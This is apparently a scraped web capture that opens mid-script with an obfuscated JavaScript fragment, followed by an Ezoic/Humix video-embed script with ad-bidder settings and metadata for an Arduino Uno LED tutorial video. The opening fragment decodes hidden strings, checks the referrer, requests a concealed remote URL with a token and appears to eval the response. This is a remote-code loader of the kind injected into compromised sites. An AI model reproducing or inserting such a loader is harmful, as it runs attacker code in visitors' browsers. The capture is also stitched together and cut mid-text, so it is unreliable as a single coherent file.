Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://g.ezoic.net/humix/inline_embed
body_size: 14990
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=186";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=365326-0-186";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function(){
		const frag = document.createRange().createContextualFragment('\u003Cscript type\u003D\"application/ld+json\"\u003E\u000A{\u000A  \"@context\": \"https://schema.org\",\u000A  \"@type\": \"VideoObject\",\u000A  \"potentialAction\": {\u000A    \"@type\": \"SeekToAction\",\u000A    \"target\": \"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds?t\u003D{seek_to_second_number}\",\u000A    \"startOffset-input\": \"required name\u003Dseek_to_second_number\"\u000A  },\u000A  \"name\": \"Elegoo Arduino Uno Super Starter Kit LEDs\",\u000A  \"description\": \"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\\n\\nMore detailed information can be obtained on our website. Here is a link to this post.\\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\\n\\nThis kit is available from Amazon. \\nHere are some affiliate links:\\nAmazon.com - https://amzn.to/2EAxUK9\\nAmazon.ca - https://amzn.to/2S2veYE\\n\\n00:00 Arduino Uno LEDs\\n00:37 Breadboard\\n02.05 5mm LEDs\\n03:17 Purpose of Resistors\\n04:38 Ohm\\u0026#39;s Law - Online Calculator\\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \\n08:54 RGB LEDs Explained\\n10:05 Arduino PWM Output\\n11:24 Arduino PWM Program - Control LED Colour and Brightness\\n17:38 Verify and Upload Arduino Sketch \\n18:13 Arduino PWM Output to LEDs\\n\\nA complete list of posts in this series can be obtained at the following location:\\nArduino Uno Software Super Starter Kit\\nPrevious posts in this Arduino Uno Super Starter Kit Series:\\nHardware\\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\\nhttps://youtu.be/kjVSPigu8Ls\\nSoftware\\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\\nhttps://youtu.be/C03a_QhSKxI\\n\\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\\n1 -  LCD1602 Module (with pin header)\\n1 -  Breadboard Expansion Board\\n1 -  Power Supply Module\\n1 -  Joystick Module\\n1 -  IR Receiver\\n1 -  Servo Motor (SG90)\\n1 -  Stepper Motor\\n1 -  ULN2003 Stepper Motor Driver Board\\n1 -  Ultrasonic Sensor\\n1 -  DHT11 Temperature and Humidity Module\\n1 -  9V Battery with DC\\n1 -  65 Jumper Wire\\n1 -  USB Cable\\n1 -  Active Buzzer\\n1 -  Passive Buzzer\\n1 -  Potentiometer\\n1 -  5V Relay\\n1 -  Breadboard\\n1 -  Remote\\n1 -  Tilt Switch\\n5 -  Button (small)\\n1 -  1 digit 7-segment Display\\n1 -  4 digit 7-segment Display\\n5 -  Yellow LED\\n5 -  Blue LED\\n5 -  Green LED\\n5 -  Red LED\\n1 -  RGB LED\\n2 -  Photoresistor\\n1 -  Thermistor\\n2 -  Diode Rectifier (1N4007)\\n2 -  NPN Transistor (PN2222)\\n1 -  IC 74HC595\\n30 -  Resistor\\n10 -  Female-to-male DuPont Wire\\n\\nThis kit is available from Amazon. Here are some affiliate links:\\nAmazon.com - https://amzn.to/2EAxUK9\\nAmazon.ca - https://amzn.to/2S2veYE\\n\\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\\n \\nACC Automation\\nhttps://www.accautomation.ca\",\u000A  \"thumbnailUrl\": \"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg\",\u000A  \"uploadDate\": \"2022-10-12T20:57:32+00:00\",\u000A  \"duration\": \"PT0H19M28S\",\u000A  \"contentUrl\": \"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8\",\u000A  \"embedUrl\": \"https://open.video/embed?contentId\u003D553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb\",\u000A  \"url\": \"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds\"\u000A}\u000A\u003C/script\u003E');
		document.body.appendChild(frag);
	}());
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"medianet","params":{"cid":"8CUBCB617","crid":"358025426"},"ssid":"11307"},{"bidder":"onetag","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx","params":{"delDomain":"ezoic-d.openx.net","unit":"560605963"},"ssid":"10015"},{"bidder":"pubmatic","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"sharethrough","params":{"pkey":"VS3UMr0vpcy8VVHMnE84eAvj"},"ssid":"11309"},{"bidder":"triplelift","params":{"inventoryCode":"ezoic_RON_instream"},"ssid":"11296"},{"bidder":"trustedstack","params":{"cid":"TS6AW3770","crid":"852227197"},"ssid":"11396"},{"bidder":"ttd","params":{"publisherId":"f30f11db2c9e085ee898a53924acb1b6","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"33across_i_s2s","params":{"productId":"instream","siteId":"bQuJay49ur74klrkHcnnVW"},"ssid":"11321"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"appnexus_i_s2s","params":{"placementId":31710614},"ssid":"10087"},{"bidder":"cadent_aperture_mx_i_s2s","params":{"tagid":"178315"},"ssid":"11389"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"inmobi_i_s2s","params":{"plc":"10000398672"},"ssid":"11387"},{"bidder":"medianet_i_s2s","params":{"cid":"8CUPV1T76","crid":"578781359"},"ssid":"11307"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx_i_s2s","params":{"delDomain":"ezoic-d.openx.net","unit":"559783386"},"ssid":"10015"},{"bidder":"pubmatic_i_s2s","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"smartadserver_i_s2s","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"},{"bidder":"sovrn_i_s2s","params":{"tagid":"1263646"},"ssid":"10017"},{"bidder":"triplelift_i_s2s","params":{"inventoryCode":"ezoic_RON_instream_PbS2S"},"ssid":"11296"},{"bidder":"trustedstack_i_s2s","params":{"cid":"TS9HJFH44","crid":"944965478"},"ssid":"11396"},{"bidder":"unruly_i_s2s","params":{"siteId":235071},"ssid":"10097"}],"apsSlot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"allApsSlots":[{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30}],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp":true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":365326,"Domain":"accautomation.ca","HumixChannelId":21166,"HasGoogleEntry":true,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"r","bcdsds":"d","bcd":{"ad_type":"INSTREAM","data":{"domain_id":365326,"country":"US","form_factor":1,"impressions":1062,"share_ge7":0.721281,"bucket":"bid-rich","avg_depth":8.306026,"p75_depth":11,"share_ge5":0.778719,"share_ge9":0.665725},"is_domain":true,"loaded_at":"2026-01-29T02:50:28.406347238-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0,"optimizedPrebidPods":true};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = ["nav","blockquote","#toc-container","#ez-toc-container","#ez-cookie-dialog",".excerpt",".entry-actions","aside",".humix-off","table",".entry-summary",".ez-video-wrap"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Elegoo Arduino Uno Super Starter Kit LEDs","VideoDescription":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"https://video-meta.humix.com/link/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb.vtt","VideoSrcURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","VideoDurationMs":1168066,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"QA4zPJyz4a2","Preview":false,"PlaylistHumixId":"","VideoSelection":10,"MagicPlaceholderType":1,"MagicHTML":"\u003cdiv id=ez-video-wrap-ez-4998 class=ez-video-wrap style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-center\u003e\u003cdiv class=\"ez-video-content-wrap ez-rounded-border\"\u003e\u003cdiv id=ez-video-wrap-ez-4999 class=\"ez-video-wrap ez-video-magic\" style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-magic-row\u003e\u003col class=ez-video-magic-list\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-autoplayer\"\u003e\u003cdiv id=floating-placeholder-ez-4999 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4999 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4999 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4999\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4999 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4999 class=\"video-js ez-vid-placeholder\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4999\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4999 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-playlist\"\u003e\u003cdiv id=ez-video-playlist-ez-4998 class=vjs-playlist\u003e\u003c/div\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=floating-placeholder-ez-4998 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4998 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4998 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4998\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4998 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4998 class=\"video-js ez-vid-placeholder vjs-16-9\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=keymoment-container id=keymoment-play style=\"display: none;\"\u003e\u003cspan id=play-button-container class=play-button-container-active\u003e\u003cspan class=\"keymoment-play-btn play-button-before\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-play-btn play-button-after\"\u003e\u003c/span\u003e\u003c/span\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container rewind\" id=keymoment-rewind style=\"display: none;\"\u003e\u003cdiv id=keymoment-rewind-box class=rotate\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container forward\" id=keymoment-forward style=\"display: none;\"\u003e\u003cdiv id=keymoment-forward-box\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=vignette-overlay\u003e\u003c/div\u003e\u003cdiv id=vignette-top-card class=vignette-top-card\u003e\u003cdiv class=vignette-top-channel\u003e\u003ca class=top-channel-logo target=_blank role=link aria-label=\"channel logo\" style='background-image: url(\"https://video-meta.humix.com/logo/21166/logo-1730453479.webp\");'\u003e\u003c/a\u003e\u003c/div\u003e\u003cdiv class=\"vignette-top-title top-enable-channel-logo\"\u003e\u003cdiv class=\"vignette-top-title-text vignette-magic-player\"\u003e\u003ca class=vignette-top-title-link id=vignette-top-title-link-ez-4998 target=_blank tabindex=0 href=https://open.video/video/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb\u003eElegoo Arduino Uno Super Starter Kit LEDs\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=vignette-top-share\u003e\u003cbutton class=vignette-top-button type=button title=share id=vignette-top-button\u003e\u003cdiv class=top-button-icon\u003e\u003csvg height=\"100%\" version=\"1.1\" viewBox=\"0 0 36 36\" width=\"100%\"\u003e\n                                        \u003cuse class=\"svg-shadow\" xlink:href=\"#share-icon\"\u003e\u003c/use\u003e\n                                        \u003cpath class=\"svg-fill\" d=\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id=\"share-icon\"\u003e\u003c/path\u003e\n                                    \u003c/svg\u003e\u003c/div\u003e\u003c/button\u003e\u003c/div\u003e\u003c/div\u003e\u003ca id=watch-on-link-ez-4998 class=watch-on-link aria-label=\"Watch on Open.Video\" target=_blank href=https://open.video/video/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb\u003e\u003cdiv class=watch-on-link-content aria-hidden=true\u003e\u003cdiv class=watch-on-link-text\u003eWatch on\u003c/div\u003e\u003cimg style=\"height: 1rem;\" src=https://assets.open.video/open-video-white-logo.png alt=\"Video channel logo\" class=img-fluid\u003e\u003c/div\u003e\u003c/a\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4998\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4998 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-links-ez-4998 style=position:absolute;\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-lower-title-link-ez-4998 class=lower-title-link\u003e\u003ca href=https://open.video/video/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb target=_blank\u003eElegoo Arduino Uno Super Starter Kit LEDs\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":109726,"PublisherId":226373,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","DomainId":365326,"Title":"Elegoo Arduino Uno Super Starter Kit LEDs","Description":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this 